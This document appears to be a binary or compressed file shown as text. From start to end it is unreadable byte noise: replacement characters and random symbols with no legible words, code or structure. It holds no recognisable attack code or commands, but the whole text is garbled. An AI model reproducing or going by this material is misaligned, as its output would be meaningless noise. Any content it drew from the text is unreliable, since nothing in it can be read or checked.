3���!�Sj��ZS�n-礶V�;?o�0 ���0~K���j�]u{8���9s�Y�qH��Ш�*ީ' ���\�����'�+���̨
L�׮��Xh��Y�5�H�G�X��F���9
�i���v�w^ʎp ��rh���hXG���XA~=�Z_��9����#V^�
-���DH� }����;�എ�|���ܩ@�i��d*���*Nj��X��'p�����`9�!���� qdD��D�Z,o�H�:���n��	-q@��S��G::۸ʙ�E.<-�8��%`c�2e9�#�����\E�.���|Mu?@}�P���G�H���/]5�vڬ9��?�A%j^�J=���%]?�0���>C&�{��>�ˀ)�w��n�Lc�i:%;*<�Ә���D먼Si��8�pb�O�Vnք��nl�=(o't-�Z�7Z���Ѽ��#�Y��������cl��xY�r�ʕd�z͜IL@�N�j����SpJ�xI��v*���h�m���F�H�<�ad�`����E��٪��n��A��ɛ6���6f�7���J
��=g� ��]\��Pe*�fl[+fj���g�fL<.�Ȥ���̫�C�:�^n!5|KM�IꢀҔw@
J#zp�8~Co0�5����R�TC����덢��4H6�B�)��(�l8�Ȕbc��B�H�n��N~��T��U�g��f���,�6H���Һ��JK��gM&h���j�J`�Z�wX�l�[���Y �
(v8��$�(��	��́��h���v��&� *Ɂ�I��Ɂ�H�������~����Li�쯣��X�;(��^�F��9�Ȋt��ث����R�SxÌ��8����Yh�_KL�xd4m0�w9�7G����X��I��E�$��zLC�7��8oW���e��� ��ȂF�� i��Q���l�&	��Z�Ț���H�4������v(���nC��Z�-E��������H�'XX��,��)�Tì� R�)�(��i�N�H��D7���6E5�Ib��)��(������rK�a p�qzo��y�&�"/h����&�$lD�B N��j������b��]ǜ�J��& �&��(��FZh����p�Jwɀh$Л�)��.yD�X�&邮؛��Xɚ�Ⴂ�X¹<�����ț^y��a���Ӡ��4��N$��*W�Z�L���d�\@N
�f�#[,����j�%�`�L
�1�M��;���J���2���t���`ȫ���rȍ���Ȏ�����Ψ	~�c�%P<�V�Q�̊� ���ZH�莘�N56��3H�&�}2ɀ����\7�N��l��.�h�\�6��JɎ�멮·T×���T���Wxy��w
�뉗������N�����@,�O,�ZLdJ�F�0��\�O�9�y���DM�-��)�|ɗ���`m�(*���c���n.菺h��������������@���#�nپ���f�;��	���`	�`��m(ż�h��C�К�UYP�����,.{�#��<�2�Z��3�@[n�?:+�Q��d�Jh#0��~Y�#¯Y�;I�8�34h�N脜��Nh�jH�b)�b+�rԋ\ԝ܌�̂%��ܿ�w��Z��@��U㈄��ש�k�Z��\5�˯B�T���h������N�L�ZF���a��H���Ę�,JfI�$`� F3`�8΍�D���hŞ�C@���@��Hؐf�n����aN���!Ȇ�@�uLJ�p��	�.iu��iD�Y�|ǣ����{�	����ރ�@��'�F�cnɕ����8�&ɕX�����4ʻ6(��H�ء�hɓ~�D"�.ȚH�F�<�nʿ'�+�|����늵�X�fwo�*������D[� ��K����eF�	�]>�� !�Ū�h(֣��F	��(�F��&HzR=�N��h����*��<zNCX����(I�H���A��@��E_��(�f+��L�D�Ϟ��~����� QR��\P�L��l���p�͌���C����Sh�L�p����$[����
�N��%8$8��ΐ���|ɇ�)�~�M��[��Fَ&k8��O�炭pz��O���B4��?h�����h����DB�˽w�֝�4�h�������i����?�2�7��(����1o��dB���!x�5A�)]�y�f��sp��۹��e��k;�Y��ue]8N����h��b�Pɲ��~�1�D�S���l�<�n�	©��	�� 5\�'�)N������������H�6\�ݢ�����@	��)��$�$�P\��#����@�Z�~"���%��I�i.��p�ꤒ�	�P�j�Fq�|(���� ��	�L�z.�w}���$*�"��Ȏ����h��#��i�:J�H�^	�@ꓶ��ǧ��(!�U��_.��g�~>���G�I�f�+}ĕ׭�jɋ[�j��Ha�p��iy�jyo,{!�l��З1��r�+���x�Co[֐�ߥ���i�:]8��������s�	��	�/	�.���:}�!,���&	��<z��Jjɩ�j�Jr��s�(@離���Jȉ�2h9��:('sҀ�s��$�i��c��ч�G��wBJ�������&	��Zh���.�/�!+܀���v	��k�y�h@$��Ť�r���I�"h��H�&h�:�\0�0�[�����ƟbH�vi���Y�9�v6*�6�}�Vğ��.�1[郆�
�R�n��(�ѫ���aЍ�@��}D����T��N��x�}�Ṇ��}��7fa��~	L���e,�i<M�`/LП;�A"E��iir��U����L�׬��$]�ґX�	zK�p3
=Տ	��� wC��	��ƖoR���xh����(�΋H�D�K/�N�¤��ȓ~8��� �J�L�@���kiH�p^�|h�j�!��ӣ��m`�8���h�)�Z*�a�Hg�r2S&�|���vi� *���|�N>��_�]���F/dI��f����ݑ� �h�2*��r�����1������_q�F��Y��+cBuA�.�@Ba���x�������I	�����t	�ޡм��h������"4�5�ϴ�JrY��Z�18wr���Ք�X��Ig!)�hk�!]�E+�]����n+�`K>�ɞ�c�� <���8���l<�~�����C'tl#�~x?�7%��N�8����t��� �fɘ綦g����qJ�<]���bH��2+��~h�H���)� ��N[J�9��]jI����]�>-���\
i���:��lN�x�J�Zoh�Z�����<"⇍���|�+͐��o�.(�|v��a��XEK�-D.�>��z�ٔ㋥]��8����w�a�iz������ Ɣ[�UAԯz�ki�ez Wۧ���?T��puA��Y6�)��y�#/�DkW̊WW���5��Qa�8��XR��:�n�i�1CX(����}������l��2ͪ����.z}�`Dg�3����)}��%�=��}���1��X�#j��Kf}�렅���Z,a�$*A��%�aB]�Ц�F�C�����a,��Q���&@@،�X��@@0�ę��&�iʮ�w@�%K�M����$$Q:OFw��SfH�5�qB^��>8S���?�Ę���t�iKCZ���,����>y�ɞ N������=�B�Jұ��a�,)�c_P�1�*V�aB�[/#T��'�3&�4�b�=���ߚ�$<9���]$Ļ�%����c0����z%�"G�C~xSkK�W�6�A�SG�7�vu`�ʢ���h	��[�
���
��m��NZW�di��r=���dMliĽ!cI�B��$P��d,���;ꡦ.�+�+I�ٹ�8��	w,�F�!�l�[)����q��=9zɋ�1���a-�A��T��ڥZ������H��{�$DK������^����X<�D��q��@����,�a,[�r��ϔIM��\�̒� � ���͘�<� �����`�-���c���@�vi��'0���7y��@�P�Ӑ$�t�!�^T>�X.�kM`�U�!,�D5~S�лՙ8Aސ�I}L���ӶV��?}.�ې{m�P�1����&.w	�R�����1?i F�`����PG���(
��h�w�)C�O������KoiEe��%�����8kGB���+��K̨ˇ� ��!��K꒤�������~���>R��߮<\�R_Px�T���K@���BT�X��Y�VK A8-�]����7�jcI�ñi"�T�+̝>�k1�,�Ea}*aY�˅��t82`�T�dj���6.���Q]z�{F�?,���DK�G��m�S��ĉJ�h*���w,�L��7ZkpF���L��$ƴ����e��E�}2.'�]w�ˏsD(AHL�й�k`j�#��JDM��	��l���!X�LhԤ)uf�I�A��:�xȤ{���~���vQЄ�ܗ��BX�+ڐ��M0Èق:U����0������z���IH'�X���+K����"�SN�κ���M�R��Ҹi���̵H��Y���*��)0�������!C%*�s� 9Ѩ+�F��O��|
��w)�n{3h��?X���`#�$����V�(�`b��(��yĥ�򾈉�.���i��pʙ�9�����'�ʏ���L��[N�V��<
N�Џf_�k�l8��4����ѻJuZ��D��:j^4�0x`9�س��	>Aq;�T��,�z����
� X�,�.�@ҐX����[�O����ﳬ���6y�HΤ�[�����-���;0���a����?����9�������dH��H f	>?)���
w�M���}�i	��o�Ѐi���X�������G�
�N�ƗY���Z(��h��{~B�����EǙo���� ��x�B}+�2jM�8i�<����d�J9A�Ɂ8p͚��Vx�d��<`M��ɀ
�ϼFɆј;�l�n^T�%w�������+�m�U@M"k7�,K�f(Ʀ�茫����5*�6yC���O+(nYf�ˋ��'���x�)�����n3=��#QC�N����������Q+��k鵺Xw@x"(����T���@*���ٚ;��l����_@U�����ra��*��3�� �R��,9���k�KY��L���ڇ�&����k��GAa��Q�c�љ'�"�# �Z8��E[#e��|��ɳf���Б�th��#~�ෙM��*�Q4`����:��P�E�����A�I�8PI���T��ʚZ��G��$�������
��(�� }�~���_�s��
��+M��ƕ ӂw����N�zJ�t�H9�V�{��t��6��>a�³ZRtѻ���e��Xv4h�!�K��Ґ������8?�<�۟}�����x瑤� ���Y	��i�`�h��D͜E�.��i�k��p�<���9�����zx��8�@艛���t��9K����E�zY�8�'�:n�����($���8�Z���5����͂)�e�ܩ��f���O��Ph�N[�ȗª)<?tJ����`�c�p�����nwg2P����&�*�$ N�[	U�,	'h�w$�
�٣���&��ȇ��k�pJ'��ꚣ��0]��S]^��
��[u�~ �c�W~������@�4��~��e��ˈ?5����-ॢM�nE��:��ȅ��YK��f��������j��9I����9в���^�v\Ґ��R럩��؎����:��#�����ٙP}�m}��<�����M�	��(���>+���¸�[���i��+���w6{�]�?��Y��Q(��h�ݏ\x���Zې��F{��2�2��&��_����݌۸����]�Jٷq8��{�1i�ۘռ��/璉��!���\/��0����w�٨L�5/�k��J�V�1��˟���n�ֵ��gy��ؽ��ո��X��y�ʈ����-X�����/����`��$������{�N����茆��=��;@�s��������ZH�M����i��?��jay�����k=�#شw�ٚt��g΄^����+�%�
}��������~0��o����Z�i��wH�%�1��׸�:ȗN\�V��Ұ�ŀ�a�Y�jk�;`�Uy����{x�~[�uڸ��`�����[��K$��@n�O^�</`-�pP��
���0X�LH���؈ɞ=��`�F��h}�ར���jȋ�ܽ�X�Q���Y�hȽ��X����:���"��>���kۮ��3@��������������K�l�w_L�G���B^������י����M˾y��+�͟����(�:�%����}O	�����u��>�����H�i�
N�w،����؄pش{�[8�����������)��n���Z�j�O�Q���1�bNX�U�H'8�c��N�s(�頔�X�p?�{1��(�`�NΒì����Q�wIɳ��A��7�J�|m��)�)�&X��������'��P�hȈ����H�w����{�p�R��،�������Α/I^���f8�݇�șX���}(�m�����ی����0���0�j��L8
-��뾃Ԏ�*��O(.0*�5h�ݩ/��O�>ꡆ���������/~��8�9ȄY���X�{�a8�18ݙL�یJ����(�����"���-��ۨ@j��X��x�0���"\�����L�������+�����z�X�}�e��BO$�����bG� �ؚ�wB��C2��qǯˍ>����P���H�Y/�8����Z�Q���-X��x���Rˬ�:��q#�B�|Ͼ���β�aA�Kp8���������R�h������ Z��2���.�fy�卞(��ҙ�ك��;X$����ޏ7H�9��9�Ox���s���R�0�9�V���Ȏ���
p���(�aX�����(�O+�d|�|[Ph-���.��"�9����?9޵�?��+�����?�������w�x�3�u�,<�${�ϖ��m�&Z�� %�-��O��[� ]�� X�11/��;�P�YnF?�+�N(v,�#'`r������5����+�.�l3X�����f��'ȋ���g��Z��w��p�5�K���,�>8�q5��گߘ0 쮟�i�9���q~����i��د���m����$���#�瞆)q��H���!���Y0��=�s�H?�ݘ��� `��X<��7����H�0�� �!�X�s�����PH�u��w\X�#��q��ɱ- Y���y�iK)��L-b�ٷ,��2�"=��X��t�ۄ�C��hS�U��� ���:p�.<�NF/�i.Ѐ� {�)���P�<���@o�Xn�Fr�šñO�֨H�m�(f��]�'Po�q�c��.Nx�8�05��,�d5�o����ȋ��6����۱m���������������h��~#̮�@�"���1��^ ʏė^^�炞���b�)�%�驢J� ��O�w��
b�;،�(�y����_��!!��фB���K�[>U�B���U��]�};�۸��`�]�X�U�m�D��ߖ0TX��3�0�XO�B�~(�2�2���K�6�؍m1����D��˂�aI��h���_[�hm����K�	X-9��Ȭ�8#���A�
���'U#A�B�L����xx�m�9-��$(��6dS���M�x�ox�Ϙ���tXs��~��H�r���@O�d�i(;�ՏEL���{1w���߀�C텑F�H�F{��@�i(���І"Έ@؄h�~\�2}��\sOGK��l5#�öһ�CC���O�1���NA(Y�JN���T/2e�L�Y%C��F�:=E^j�[+I��%�2н�xQL"�B�j������Gͅ6���Z�6��$R�,����Y��1��n���B豒���њ�hN�C�)^���rs�vC��䱋$:�êI�;�O�>܏������P7�؝�Z��u(PZ�9�=}�Ӄ�w@��]J?hJ֣�]x����t-Y�S�e[`K,fL٠�w��PC��A��(��9[�$䥛��r%8�D���(�)����N��YN��@?��@�A(�vnކS��!1���L����6c��K����Q�	H�����,��ˋ���EVS��{9h���8�`��/�Pr�yH,��[ж���-Qa�&s��	1��T:�9��	�5��L����>��Z^;d�I��ªv嫶)�H?*�����T�HF�@x���
w�e��F19���־�X�m�(��%`��mXGw�a���}�A��SL��ޖ̘1UB�M�%!��eHS��n�¨�8֩F֓*1�"ɭ�˽<�z�C{3���lMg�4�����$�1���+{��Ѩ(�r�b���8�^�l����T5x{��`���!��,��	~��^x�Q��Z��؁f^8�����%ȄY�zg�7��	�^��	r���Ȏ��Cw��dDC��L��Y�d:��̳E������&���Dݘ�w��rx���F��&<�MJ��ei=t��@X򶷵�Ys���{��cR��V��l{F�pvM��󭪽��L1^^�g�nSި��Ip(/K�sw��u��z���1=UF�7y��Ic����.W0�E���+��6M�@z^�U��H���xA�h���AaE�+��WC���g6��	�`��ۗ�B��Nh���NХ�Mx]� d����R����骋L�&�J�����&�%��Cm��=����������[��wA��bt�q��'��*=����0���VZ�-�[��=�E��6�0�-	_�.Q
�e}W��ip�Ӝ���\�ir�����	�`>36�=����������D�%R$Q;K'�N{>�_&�a�Â�R}cR֣�q)eC��nU��eđc,#5%~����$��+�6^2�.���oVUs~�E6ǭ�����3�_"^|�y)7��U��qSC�t�����-�������B(ڎ�XI�2	�F9@�Ѧ�o��w`
Ȩ��L�3�.)⛅��+�>X�b���L�����H�y���@9�F�����d��LA���9�.���*��

�����鎹[)(�v1꫓l��[ ឴��X,�ѭ/6���rm�*Zˁ�*�ʁ� Q�|X��dI���@��!�!µc�]B#�Im�!x��%8�9��Մ���6p���0}��F� �Kfj���;?U�S�?S��Y>S�+%=�Z�e��ѫzSQ��٨G��^:B�w[���k{7ix�Fu���tT��W�=�4xv�����β&�I5K��i��fV|lM_Vm�2��U���h�*)����9��z���2�k��2���L�r�)��|�>�TI+���HB+-����vqa�!���*��)¤9�/��7��:���9�ak=G��`N�Vu�ߡ�X�*���Ɉ ���v si��Zh
���N�!�"�\\}p���:�1���H�����!��Ïh�i� ��wq���q*�L�o������DZE�M��M=m�ܠS�5���>����W�Sv��g�0m3�1��$q"+�#�Z{��g�.w��Qh�&j_��*�p(_�ж|��b;Ӌ���ma�8�ѵ��ɚi`�<�A������P�ڿj�I'y�϶ZY�&(cMX����ف�a.��`J�]+&���ʬ�gy��
��A�������N��i��@L� K&P_�Ԕ+�5�η��i�谊n����I�-��Jw.+"�,K�aP�Kdk8�4M���D�����I�V8�xΊ����-yΙ�yf�n�GBD~�5��>k^��K�bX�QE�R�4h<��L�q�H|mc�\���j��T'�n�.v��%��/���R6��k�ƽg-�i�����3��<�
�k�ѡHy�C���B�)=��K��e��;h��,�>�qH����H��E��(����a�\�˕rX�|宑�z|&�]�����ˁ͚��`J�@h�|��pHϧ�w�+�M���w�o�����iͲ�����߸C`��L��	|�Dڀ�P̬:ج����5��<�KF���V��?z��8Z��?��<ZѴ���
��4��E�'�����rv�(T9W�XG�;��ו_h�:�����Q�曞� ����)��<���}!ǑL;�#����=�h*�,Y���(4Ħ��Kӄ�0���˕"׌���jp��M�2��� 9�8�w����I\! �J
b1�w���(����ԘțO����)�,��?����ōJ��?8�ǥ!݊�'�����%}�����V�0�p$�z�)�@��_岿�V�����p*��XW��D��H����o�N$hPLp�y�!�ꊭ	��� K�����z�c���<]I;-���k�����y��2�i��'Қ����8����+������K0M�˹��j�{"&� �@#��y"���J����F!Z]ϰ$jV������
��=�2��-ƾ��w���%�IW+苄a��TJ�[P��6i�
��%	�q�G�������#�xe&��`Opz9������!ڹ�qj�� ���ӕu����A&��REz��;�E$�����Ŗ�����n�DޞEʄ�<] ��3�8���*��������*�h�S�ڰo��_)
2J��ꯖ�����Z�!6?Se��C�eO�b�Y��U��sgAH�|��� z~�r)��D*��*���e\�-	���ϹH(�Ŭ�m�w&�_�Ai<b3W�I|��5�l+���@&?J=cL���l��?�$�\�//�@xM�$���{�D�?��O29��9�Y�Q�]tԷZ��tɯ+�a�l����J�Y6˫�_� =�cJ��F~���0�Q��?�l��Pu�Z8>��q��S�U房9�~������X����1�N/j5M���O��ub��n��Ը�S�P�y�'qha����%j o�؏�=�ȟ&s&�� {"8����3ٺ=Kw5�ӵ��C���!(Cھ�C6�C����Ӄ�J��L#�I���g�5�˻�4��:�"�沾�q>r�`�����@��@��/������J�Ja
�h5#��R�_��
� � �0
�舆 ��$�  ��8�t5�4��1㰏j��k�6�9��=銵�=Y["Z�2����Q+���ʁ~y��{6��y�����7���p
��p��T&�De�2"Z��P��I;�ˣ�-�kw�&R�K^��T�y!����\��$�V�ʇ��a���7���ܹ��Iz��r��h#5�Hs3�>5�1n����lH��:��*�t�xAM�k��@K�������p����
�@	t���
��0Ú���������c1��Մ�T@����㐘�0�P������p���,	���L�k�����x�?Y������M�J�e�O}�+6�0���p3�ڷ��<���/���JI��=�p
�X�LO�;�����{wJ��K^�	�{=�x��h�T=3�A��)�����h��$.7[9#x�����Ĵ�:�H�HKBʫB�`#}�OIvP���66�J�;3��΍ӏ��#f�E2�Z�6�� 1�^ӯPlJ�˖�yM]L�eYE!k�3sI���3�7���
���r�!�$���̎���p��0&�����=�D��4~��a�MA���.��s2ᔗYæ|ŕ���5/��	����� 1\@<��D�j�̆l�}�G74.�<N{�w�OC�O̎�h�xx�r���O�q=�~IrD�C3�L��E�G�Lͪs�ђ���=V�X�5,��ܢ0<Ũ�d��Z�����8mG�[.�J!��D�B�LD�u>��7ć��J���XLg3��M�P94�U�5DOii�����Xۺ��h�ڇ�[8D3�$Z�X�I�DKLX���L��$�[��A4(��E�-��H<���?�y4�9�&k�W�8�ډ����C��]��� ��Tp����EYo���w(����4���"\�4ڳ��mFO;9/�^�3ܺ����]A���Gt\�3A(GT8K ���C<,]W#��z4����B;"��ܣ�Ϧ��J���DL\��J	.p����@Mq0��HLE�F�uݗ�8#3��hο�����T$[V�5S�3��Q��-�3Kdqе[�}2}H\$����XDAc�ZA��.)�P���C�uZ	��7`<\)T�-C���=�5Ϯe�O8C?�Q��ݲ���5۾l���_��Uw��AА�Gn�����7(�� ���\���J�	��� 4������Ge[�`Xm�ʿ����#R;\[�+�PT�_�����i�NM���-QA�I��Y��pQ)��������}KN��[5(����Y��!��[9���Q�TҽH}[��ݗ�C�J�U�y���x_s��du�{�
��+x���|S5�^�DZEI�$#�ZЂJ�T���9[ѵ��%T�2RݽVh]TTTH3�]�-�-#�oV�U,�w�x��& D(�R�T������Y�%�%ZT�5�s�S���uE�-W��C�|]/]���W@�?�،�m�M$�	�	g���.[�1��5J^��~�Zp���
���ke�D%��RB�[RE��k�Z1{��W���B�j����Ǹ��z�(x���[+S
	ܩ��������2;G��p�Cu2�VR�=Ꜯ�:�4�����T|��{��*��@�=S�m�{(��,����4��&U*$܎l�n.G��9D.��-V��g�l��wl�T�Mmk�����X����2�\�Y��M�����T{UʕmH5��Ԍ���:�nM�]ř�Z�6��fR�.���Q�6]���^D�
k7=�1�	�ml�~l2������^õ^�6U�6�6�U�榋�1������u,=���V���SnT��kf�{[�^Ө���[]ŷR��wɁ>���.��B�I&����j��W˖�n�V�[uj�on�k�M�9h�Ŗ��xleEVe����wm)��[�ܮ�{ڴ	'������-������%]�6�֤��5����Q��*Vc��Y!��?�F�۱[��Sܲb��[����4h���������G��4Fm6>T9M�S��{4��[B�M����B&��	tYo�|ezP������۷�cp(�
.ښ�>�����2�p�aq��9Y�QT��T��lWu�B�e\�Η��V�N+`
����Eφ]�MQUī�<[�c��t@�?}Qa�7��"a#�x[aA��+�w��^�M�)�Qc�ޒl^�E?
)�Ucz�-j?k��Mf�!m��r��5[�u����x�T��	q�f3}���
���[n?�C���>�eޛ�qv�iIx��TV�]q3U�i���(j�� P���DE�[��k��N #-z�6�J��FA�u�f�ONZ���3�>��!������V���f.E�N���	��A�A���{��/15��l[t�y�wԗ���n��}�(��8�w�h��降��w�H�<ݷU�7I?V}��W�Z����Z���r���7|�_���{_h�Hfە��W~��~ț<�g}�g}R���e��p�� 	f3�'�O��ka]}f�9����w~����~�2��W�|�e�o~�_��6�q�@�H��o_'��^��h�8���	�Ј��'
�`��p�q�������q���q��qWq����r�	���(����-׉)��.��r!/r�(�+O�%7�$G�'W�Xw��r&�+��!�/�8r�ro�1�2sw�0q�q'
q���q�q� 
���MgsK�qKG��q��
O�p�����A��g�GtO'
�xt��L�qN����K��JG�)��Gs2��Gu-�s,����r.�s!�s;7�&��k�����%�v#��+��*/�(s>��*O�3_�f/�J�t�����	� 	�8>g_Я�t!������p��� wp��t���Ћu����_��ɨ��������w��䰹������`������P�k���*�qy�øY�᰺j���j`8oG���N`Y,����R�a�,���}b�G�ъ�!{�����l�z�Қ��D�9%��� �����:|@X��Ǡ\�����Ƹ�8c���@�\$�xAhA�ؘ�,��N��.�۩^Z��&v��e�O�Zf��T���`�eh�?J�2��FL+>�r��Z���~�A��Ad��"\PP}�b[�|�n�ך �G�zy�F�Y'w"utr{�������
��0���p��°��ư�
z�0���p� �v��v�pW��0��2p*��B���R��"�W � �ɂ��͒���ahòq��±��ҡ���1���ak��1h���z0. �q��B����a.�b1��r������)���(�2�+���*²�-�B�,�j�/~MP� )��.�2��.p�
p1"W#�f" Z�k�$jO�,n��%�Vw��8M^��˄鈎�����r�;*��<sy�)�F�舭�q�%9ٮ��1��#�?�����z��f,k$���TX̫�良~fp���Z� @�8>�F��2+F�����	Q�k�����I���yg#���b8"V_�"�Y˛�T�A�f��W�<9ɛ�|�	E�Y�����KGZZ 
w�j̀�ds������^�|�c1�{���8O���9��p	�;�	��̲9'8z�
O�X�;S~��:����P��ʂ��4�_�Vw)���+�	����h:��^��	�n4�L��傂�XYKMe����|HMh���z������T� g����Bh3i��X��żʂF�׈��Ԫ<3b(�i���� ��N����@�X i��7�?[B��u}G�e;��dDvuCk�����'� ȉ>m"����ۗ@��Y ���Hh��#�(��GA��-�� �nXW�3��E�U���[_���)P���ʺy ���S�~H�J���EHI�������<�=f\w"�H����%���\��Y�d�B�����s�X���я�čT�'G0���4t��Xy����vp�x���Ԝ�	�X	����D����	�4I��A�<)�hZɅ����Z��ȐJ�B
 d��z������%� ��X�������ɛF��J���]�3��i���B�H-a�%�l&�9�YO�P��	�H��/\I�ϱ<)A�)P~H�LH�1�
�X!��{.doؖ.��.*�� ���h�w�h�Ƥ�$x�#�N�ol�h��UB̐�̌r�LJ��{*X�	I�E��HɅ�=�̨�S؍�؈�%��PDN��V���� h苹P��1����TȻ�Q;��-�z雔�4{a�����N�=#�%��`��5�vh�����.(����r~ȏ�Ј�E8HO��3����pI͓�;�q��!�ȏ���p9Щ�	�ʾ���^�ʙ�!���Օ_�d���=���c�e�;�;��Ń�>\w&������ӏ\^�`	�����+��0d�������\ jX��P&ץTh��
���������Z8�����J�H�	��H���^���9�������^��,�5'��Q�jm��������Ĩ� ����s��ްA�9�E`L���J��9���Xi�ڌ����G�)�� ���bb�3��
��ۈ���ˣԫ�؉��H�g�i�^ ���=Hj���%~ƙ��6��DÞ&������� � ��Oݗ������wx��x���AZ]�X�����dk�ڃ��<��b��?�=#�0x��XI0��ZT�(��3֍�46�h�UdIQé��h�yͣc95�)���Ac늳�tY�g�[��%QгH�Ud�ψRZ�����Ðs�S�=$��}����p{���W�,(��2I�=P�r��.��T�����X�Y���FY�=�����ܐ(�Z%���������?��lOcj���N�lGĴi��N+�ŇL�SU�>]�V �3��*3Iwҧb��c�S���@�?59�����Т���hK|I�m��З�5���J������0R��H3UHc������(S�(1�6���t���ϓḓr�$�os%�4OTSP���u+�:g�\�D�.�A���H��g	_�_q ���B�v�!x��8s5��	�.�뉎	��������,
��̈��q���=W�2��m�DP�Fﴟ�	�������^9�E�z�62�,��T���^vc.�1	�t�O�w��o[���`�N��D�C�_g��G���0�	�K����Jۺ��eU��Up��u�p���ـ@��Q��	hH�H�1�"0�^��	Ԇ�^e�iYI�5%G��Q��	e�ǆ���	�����ڙ�i�Nԫ���·��)���U�a�܂lȔYY�؎4�4�ΗM��H�ڇ,�Ȓ�Ȇ|��~ȓ4)��II���mp�K����	�������8=��RD��ƌ�(��)E#�(�ZIK�U�h��w|����i��G�}	[�ɅdQ=P˽�_�ؚs��D�@�ʻ�Buƀ�ɫ\j��֊����h�]O�ݐZ(ۓ&i�J�-�h��)�2pO�|H�J)�6)����ɀ�'�H��ۍL�I��ܻ�h��	�X��Ef����/q�X�@~`Ԇ`���l]]��I ��P^P���ٌ�ɡ�Bi�V5���C�4ȍ���l�l��I��
�4��*,���*l��� �\��@��)M���f��(+�q�w\4�KنI0p� ��#�*��,/������=I�ʊ�ݻ|'e���lh�nf��d!C�舆\�8��S�ր�IЅ���Sن�h��\"���-<����tO�A�X��.�J��(�i��ۆh]�	�����`�-�ƃ����-��ЌhU�K��R�m��~��x��_��(m9��������J��\����YV���*&�I�RO�X	F��8���(foj�@�hH��ț��LH�w������[]H��[/����n$ل�x�j�_�P����
�(U�I�6�����ȹE�0׻ Ȋ���*�-�'i�j�l��	n�ٝ8]�	�á�m��(��o���\�v�V��տa����	P ��	�5�^X�aQEa�R�I�Ly���	U?}/��ٺEX�x��
��.Å ����n�^����*Ӫ�� ]�I���ɕ�j]��T�a���,�a�@+P0�s�ˇȓ��"����(��R���Y�.w�ʎ��-ׁ�8ѬR��|-[��jl��	2a�F�$�V����(�W���:���*e	r�LS|ȉ\����2׍�m��Vb���Ј���q��=��f�9ݘ�֛�^Ը���o���V�>��x�*r���Hŉ�?.�:J�����o�ћ�%�nO�C#��z�E������@ܚ�H�,J�
������~���x���C���х��� ��n����*	:L�3T�4�a���4��J!=�K��X/Z�,��wѨ,� �t��z�$H�A��}�/9����tHѩ�
�je�֜뽉'ܪ�pҫ�bW ��SE7LYH��� ��S��I�*Z%�oDo�ɡ�<B���̒���hg�\@�T��Ԇ���b2r"]؇TbO:lH4v.fd	3���Y`�a7:�N(��Z���ˢX�\Oxa��I�Bօ��I��*��*�E��d	�ʡI��$h��f6�R����$ �-k9���_�H|�H���p�p�Yɺ|�<U�}H�w���T�}!J�]��C-�R&�%�&p�/�%
$-��Nu�\a���Y/����ӎLPLbP�˓��om(.��	��&�R���<�Ñ�����g]��2f�F�HjvQ,#��H������>�&8E�lW��D��4��BO�Q�	J�@�􃑄k��$]�f�]�!��������Jf�a�ɝ|
Wх�|
^h#�ʝh� ��J�Y��R��%�I��K���-x�ɺ�H��R����Ⱥ��bVϓ�z�_m�ޓ�w��q�@��:��� ��X	�����z���a%]d9b���{Iu ��1��ɔW]~�#p�u�=y��"{��Q6����H�P����Ӷ�F�I������VO �X��ѯ����ؔ���Eل�\�d�s�\R���CYR`9�*�oKu��H�ً�|&�J���ɓ`��j$l����	��a9�H���u�a��K�fO� ������xVo�����������Q�\o����� 9����oy���I������c��wP�=���a�@���N�FrJ�L*�����K],��U�=��<�H���2z�:z���N	�w�_f����;y�K�"�	�غ��o�SZ����۟�kk�T��� (M��R!;�h|��D�酀	!yU���*��ә�$}�gOO"����H0���Њ�Žv���K�:�4u.��]9��..�@4@n�-ᮃ�.n�-�Xhټ���

9o2}̗��g�4���#��X<'�=yf"��.ʕX��JͲ��=�w��=M�������ȅأ<il�X����Jk��=ѩ}E,/��ț��{~��@?�	�h�iP���y�3��I�̽[��$�K]\�K�r>�����I��I�|��4pYXF� g1e #h8��c�8b���fyU/�dy��Kɬgi��ɷ$`PL*��[������V����q��[�������I܉m�I���7V�u�?#!�Ň�	�p��Q���x1W���7p�r�2D�}~1O�U����
�}J�̇�w�ȝ�Ȏ��Q��ȝ�I�P�?��G����� �i�!������@��m�Yy2v��k����&��{�s��{��?%��ә����/
�_ܲ��Kd�;��;a��$����h�	��_���K�':�Jm������[�3?_�`,Jd���(Ɂi��V��4n���c���`=��~N�Xx ��d�le"X�NT�(JU�:L��4��kH�M���<]`Wd>lخ��Q�`af�4y: ��F�ﳈ	wg���=�5f�Sѵ�=�EZ�u<�S[��
��ѻ���@ㆪ����ɴ�ִɿ�C_��l�fե���J"�/
�	�@ܭ9�x�`(�HR�L0��E�ÆI��5��h��l�H�L����g���ȸ�	�Er���߉h*�vA��� z�8z�����Ɛo�����
�/�lHYXɄ�;/ ��=>�Y,�ț��	 ,���}m��	'i%U��4;�'f�p�i,��9L��Dq��IL��+�JD�w	�靖n�&i%�P�}���p��8����̌�\�U(�!������ �����@8* ����d)+�‎���췙!��~	��,:���G<��XI	������Z	����Q<����dH�����B�II�n(j��;�F<��K�[��_ƀ~{�lj$ƔO��Y#�]�ݕ��ʿݻ�O
�KX<Q�D�^�aP9�+'^��%���p�4��G�����!�����������!�0�
�w��1�Ń���D��8b(��I~�8<$�a���(>����H����� �D�)�A�:"o�~��Jq:`L�3���h��:���
)�xp�"����&��
�R8�,)k;B�ʂ��e�J�<��HIP��K���U�H�aҤ�-NS�%��+C��r����`	�����]�.���=���N�T����"����ri��"��3܎c/��K�����E�%���e>ۄ7gP:�"x�|[X2A6���Eb�Mw�&�m����(+N����J	��Y����K������r����$H�ĩ ����*������#��XX$�� �R��:i�� �Z��8""����8
*�[h��`���Z<��#��b�l�᝽ʗ�0	����j��Y����� �`0�U
�W���'k���7��*��_�c� YG�D���Ω�OȺ�g^��~����������.�v1�����ڛ���.��|� �X�%����N� ��w���|��ql���"(�~P+� R�j���L(B,�[N)���±	��bH�(��a8,x��1��(����"<��,�ۀ�a����2���J�=v���!��N"��%�X���L�*"��U���B�)�j�"�8��M#b����ڏݏ�B��j�Ū�C9��l���o[�����ʍ*��z�?��XD��D��z��u�Y�:N(
U�����L��f�����=Y�G�~�`\��w���D�����di�Bs�p��kio����L�����8�9�z
��m�ó��D)��]��	T}���ى�j�x����P���?��
